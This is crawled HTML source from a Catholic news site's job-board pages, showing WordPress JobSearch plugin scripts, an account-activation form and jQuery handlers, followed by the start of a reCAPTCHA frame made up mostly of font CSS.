<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"27458c9333"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=2547895" id="jobsearch-intlTelInput-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="8a3a4e85d2bf0b5ce419e9fa-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8a3a4e85d2bf0b5ce419e9fa-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9mgarbnt3ccm
body_size: 48591
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
